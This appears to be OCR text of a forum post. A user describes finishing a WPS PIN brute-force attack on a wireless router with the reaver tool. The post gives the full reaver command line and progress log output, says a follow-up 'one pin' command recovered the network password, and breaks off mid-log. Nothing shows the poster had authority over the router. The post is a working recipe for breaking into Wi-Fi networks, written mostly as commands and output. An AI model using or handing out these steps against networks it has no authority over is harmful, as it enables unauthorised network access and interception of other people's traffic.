
finished my crack. I hate when people
ask questions and don't come back
with their solution.
using reaver -i mon0 -b xx:xx:xx:xx:xx:xx
-w -N -S -l 300 from a router only
giving out -84 power got down to
15/sec pin. It made it to 65% then
jumped directly to 90% after it found
the first 4 digits. When it finished I was
given the WPS key only, then I used the
one pin command to get the
password. Here is what my experience
looked like.
[+] 65.42% complete @ 2012-06-07
14:33:30 (18 seconds/pin)
[+] 65.46% complete @ 2012-06-07
14:33:56 (18 seconds/pin)
[+] 90.93% complete @ 2012-06-07
14:34:55 (18 seconds/pin)
[+] 90.96% complete @ 2012-06-07
14:35:19 (18 seconds/pin)
then
[+] 97.12% complete @ 2012-06-07